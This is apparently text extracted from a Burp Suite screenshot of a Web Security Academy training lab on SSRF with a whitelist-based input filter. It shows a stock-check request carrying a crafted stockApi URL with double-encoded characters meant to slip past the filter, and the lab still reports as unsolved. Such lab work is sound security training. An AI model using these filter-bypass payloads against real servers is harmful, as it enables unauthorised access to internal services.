 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Se
1 × 2 × +
Send Cancel < > Target: https://0a16004003ea124181df52e200e60039.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a16004003ea124181df52e200e60039.web-security-academy.net
3 Cookie: session=bBdBu2gkIdf9s8zuNF2jsbdRRCvBWNSf
4 Content-Length: 56
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a16004003ea124181df52e200e60039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a16004003ea124181df52e200e60039.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://username%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-based input filter
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Could not connect to external stock check service